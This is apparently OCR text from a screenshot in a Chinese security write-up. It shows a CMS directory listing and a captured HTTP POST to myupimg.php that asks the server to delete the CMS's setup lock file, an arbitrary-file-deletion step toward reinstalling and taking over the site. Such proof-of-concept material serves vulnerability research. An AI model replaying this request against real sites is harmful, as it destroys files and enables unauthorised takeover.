 lang
modules
payment
paypal
paywallet
plugins
routine
routinex
setup
index.php
templete
umedit
update
buy.php
Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
POST /myupimg.php HTTP/1.1
Host: cms18.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/57.0.2987.98 Safari/537.36 LBBROWSER
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://cms18.com/cmsadmin/a_login.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 41
Cookie: PHPSESSID=f19bc0ca21c95da067dffbf468b872fe
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
get=delimg&imgurl=setup/usualtoolcms.lock
信安之路